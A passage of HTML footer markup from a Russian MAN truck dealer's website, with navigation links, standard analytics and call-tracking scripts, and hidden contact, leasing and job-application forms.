                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/themes/man-2021-v2/images/logo-horiz-250.png.webp" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
